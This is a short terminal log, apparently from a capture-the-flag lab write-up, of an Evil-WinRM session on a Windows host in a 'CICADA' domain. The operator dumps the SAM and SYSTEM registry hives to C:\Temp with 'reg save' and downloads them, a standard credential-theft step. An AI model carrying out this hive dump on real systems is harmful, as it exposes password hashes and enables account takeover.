 *Evil-WinRM* PS C:\Users\emily.oscars.CICADA\desktop> cd c:\
*Evil-WinRM* PS C:\> mkdir Temp
Directory: C:\
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
d-----        12/26/2024  12:07 PM                Temp
*Evil-WinRM* PS C:\> reg save hklm\sam c:\Temp\sam
The operation completed successfully.
*Evil-WinRM* PS C:\> reg save hklm/system c:\Temp\system
reg.exe : ERROR: Invalid key name.
    + CategoryInfo          : NotSpecified: (ERROR: Invalid key name.:String) [], RemoteException
    + FullyQualifiedErrorId : NativeCommandError
Type "REG SAVE /?" foreg save hklm\system c:\Temp\system
The operation completed successfully.
*Evil-WinRM* PS C:\> cd Temp
*Evil-WinRM* PS C:\Temp> ls
Directory: C:\Temp
Mode                 LastWriteTime         Length Name
----                 -------------         ------ ----
-a----        12/26/2024  12:09 PM          49152 sam
-a----        12/26/2024  12:10 PM       18518016 system
*Evil-WinRM* PS C:\Temp> download sam
Info: Downloading C:\Temp\sam to sam
Info: Download successful!
*Evil-WinRM* PS C:\Temp> download system
Info: Downloading C:\Temp\system to system
Info: Download successful!
*Evil-WinRM* PS C:\Temp>